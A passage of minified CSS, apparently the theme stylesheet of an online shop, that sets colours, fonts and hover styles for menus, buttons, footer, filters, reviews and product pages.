.level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:25px;} .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:after, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{background: rgb(245, 245, 245);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{color: rgb(0, 0, 0);}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ color: #ffffff;}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ background-color: rgb(29, 29, 29);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .page-footer{background-color: rgb(245, 245, 245);}.page-footer{border-top: 1px solid rgb(238, 238, 238)}.footer.content{color: rgb(125, 125, 125);}.above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(48, 48, 48);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(0, 0, 0);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big, .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(238, 238, 238);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(254, 171, 34);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(100, 58, 1);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(100, 58, 1);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(100, 58, 1);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(100, 58, 1); border-right: 2px solid rgb(100, 58, 1); border-top: 2px solid rgb(100, 58, 1);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(100, 58, 1)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 500;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(255, 255, 255)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(248, 248, 248);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(100, 58, 1)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: rgb(44, 41, 48);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ color: rgb(44, 41, 48);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: rgb(44, 41, 48);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ color: rgb(255, 255, 255);}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: rgb(44, 41, 48);}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter .block-subtitle, .filter-options-title{font-family: 'Ubuntu', Helvetica, Arial, sans-serif; font-weight: 400; text-transform: capitalize;}.filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(0, 0, 0)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(0, 0, 0)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(245, 245, 245)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(162, 162, 162)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(162, 162, 162)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgb(248, 248, 248)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(248, 248, 248)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.product-info-main .page-title-wrapper .page-title{text-transform: initial}.product-info-main .page-title-wrapper .page-title{letter-spacing: 0px}.product-info-main .page-title-wrapper .page-title{font-weight: 400}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(255, 255, 255)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(193, 193, 193)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(232, 78, 36)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(100, 58, 1)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(100, 58, 1)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(254, 171, 34)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(100, 58, 1)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen 